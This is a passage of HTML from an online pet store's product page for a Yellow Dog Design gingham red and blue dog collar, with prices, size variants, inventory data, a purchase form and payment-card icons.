                    //www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_200x.jpg?v=1751311345 200w" data-image-id="26954717888548" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_5000x.jpg?v=1751311345">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-9961727505-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Yellow Dog Design - Gingham Red &amp; Blue Collar</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$11.95</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$16.95</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-9961727505"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-9961727505template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:9961727505,&quot;title&quot;:&quot;Yellow Dog Design - Gingham Red \u0026 Blue Collar&quot;,&quot;handle&quot;:&quot;yellow-dog-design-gingham-red-blue-dog-collar&quot;,&quot;description&quot;:&quot;\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: left;\&quot;\u003eUnleash your pup&#39;s stylish side with Yellow Dog Design&#39;s Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup&#39;s wardrobe.\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eX-Small\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e8”-12”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e3\/8\&quot;\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eSmall\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e10”-14”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e3\/4\&quot;\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eMedium\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e14”-20”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eLarge\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e18”-28”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003e*If we do not have your needed size in stock please send us a message through the Contact Us page.  We will be happy to order it for you!\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003e---\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003eEvery Yellow Dog Design product is Made in USA and Guaranteed against fraying, breaking, ripping, tearing, even chewing!\u003c\/em\u003e\u003c\/div\u003e&quot;,&quot;published_at&quot;:&quot;2017-08-18T23:26:44-07:00&quot;,&quot;created_at&quot;:&quot;2017-08-18T23:42:19-07:00&quot;,&quot;vendor&quot;:&quot;Yellow Dog Design&quot;,&quot;type&quot;:&quot;Dog Collar&quot;,&quot;tags&quot;:[&quot;Dog Collar&quot;,&quot;plaid&quot;,&quot;Shop By Dog&quot;,&quot;USA Made&quot;,&quot;yellow dog design&quot;],&quot;price&quot;:1195,&quot;price_min&quot;:1195,&quot;price_max&quot;:1695,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:38019122961,&quot;title&quot;:&quot;X-Small&quot;,&quot;option1&quot;:&quot;X-Small&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV11790&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161052053540,&quot;product_id&quot;:9961727505,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1536,&quot;height&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;,&quot;variant_ids&quot;:[38019122961,38019123025,38019123089,38019123153]},&quot;available&quot;:false,&quot;name&quot;:&quot;Yellow Dog Design - Gingham Red \u0026 Blue Collar - X-Small&quot;,&quot;public_title&quot;:&quot;X-Small&quot;,&quot;options&quot;:[&quot;X-Small&quot;],&quot;price&quot;:1195,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;730957620944&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954717888548,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1536,&quot;width&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:38019123025,&quot;title&quot;:&quot;Small&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV11787&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161052053540,&quot;product_id&quot;:9961727505,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1536,&quot;height&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;,&quot;variant_ids&quot;:[38019122961,38019123025,38019123089,38019123153]},&quot;available&quot;:false,&quot;name&quot;:&quot;Yellow Dog Design - Gingham Red \u0026 Blue Collar - Small&quot;,&quot;public_title&quot;:&quot;Small&quot;,&quot;options&quot;:[&quot;Small&quot;],&quot;price&quot;:1495,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;730957620913&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954717888548,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1536,&quot;width&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:38019123089,&quot;title&quot;:&quot;Medium&quot;,&quot;option1&quot;:&quot;Medium&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV11788&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161052053540,&quot;product_id&quot;:9961727505,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1536,&quot;height&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;,&quot;variant_ids&quot;:[38019122961,38019123025,38019123089,38019123153]},&quot;available&quot;:true,&quot;name&quot;:&quot;Yellow Dog Design - Gingham Red \u0026 Blue Collar - Medium&quot;,&quot;public_title&quot;:&quot;Medium&quot;,&quot;options&quot;:[&quot;Medium&quot;],&quot;price&quot;:1595,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;730957620920&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954717888548,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1536,&quot;width&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:38019123153,&quot;title&quot;:&quot;Large&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV11789&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161052053540,&quot;product_id&quot;:9961727505,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:22:25-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1536,&quot;height&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;,&quot;variant_ids&quot;:[38019122961,38019123025,38019123089,38019123153]},&quot;available&quot;:true,&quot;name&quot;:&quot;Yellow Dog Design - Gingham Red \u0026 Blue Collar - Large&quot;,&quot;public_title&quot;:&quot;Large&quot;,&quot;options&quot;:[&quot;Large&quot;],&quot;price&quot;:1695,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;730957620937&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954717888548,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1536,&quot;width&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954717888548,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1536,&quot;width&quot;:1536,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1536,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar.jpg?v=1751311345&quot;,&quot;width&quot;:1536}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: left;\&quot;\u003eUnleash your pup&#39;s stylish side with Yellow Dog Design&#39;s Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup&#39;s wardrobe.\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eX-Small\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e8”-12”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e3\/8\&quot;\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eSmall\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e10”-14”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e3\/4\&quot;\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eMedium\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e14”-20”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003eLarge\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e18”-28”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\&quot;156\&quot;\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003e*If we do not have your needed size in stock please send us a message through the Contact Us page.  We will be happy to order it for you!\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003e---\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003eEvery Yellow Dog Design product is Made in USA and Guaranteed against fraying, breaking, ripping, tearing, even chewing!\u003c\/em\u003e\u003c\/div\u003e&quot;}"
  data-product-title="Yellow Dog Design - Gingham Red &amp; Blue Collar"
  
  data-product-id="9961727505"
>

  <form method="post" action="/cart/add" id="product_form_9961727505" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-9961727505template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
            value="38019122961"
            data-featured-image="files/gingham_red_blue_collar.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345"
            data-sku="SV11790"
          >
            X-Small
          </option>
        
          <option
            
            value="38019123025"
            data-featured-image="files/gingham_red_blue_collar.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345"
            data-sku="SV11787"
          >
            Small
          </option>
        
          <option
            
              selected="selected"
            
            value="38019123089"
            data-featured-image="files/gingham_red_blue_collar.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345"
            data-sku="SV11788"
          >
            Medium
          </option>
        
          <option
            
            value="38019123153"
            data-featured-image="files/gingham_red_blue_collar.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345"
            data-sku="SV11789"
          >
            Large
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="38019123089" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:38019122961,&quot;price_per_term&quot;:&quot;$5.97&quot;,&quot;full_price&quot;:&quot;$11.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:38019123025,&quot;price_per_term&quot;:&quot;$7.47&quot;,&quot;full_price&quot;:&quot;$14.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:38019123089,&quot;price_per_term&quot;:&quot;$7.97&quot;,&quot;full_price&quot;:&quot;$15.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:38019123153,&quot;price_per_term&quot;:&quot;$8.47&quot;,&quot;full_price&quot;:&quot;$16.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
